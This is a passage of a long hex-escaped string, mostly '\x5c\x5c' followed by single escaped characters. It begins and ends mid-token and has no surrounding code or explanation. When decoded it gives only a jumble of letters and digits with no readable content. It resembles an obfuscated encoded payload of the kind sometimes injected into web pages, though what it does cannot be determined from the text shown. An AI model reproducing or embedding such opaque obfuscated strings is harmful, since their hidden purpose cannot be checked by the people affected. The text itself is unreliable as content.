63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x31\x75\x5c\x5c\x44\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x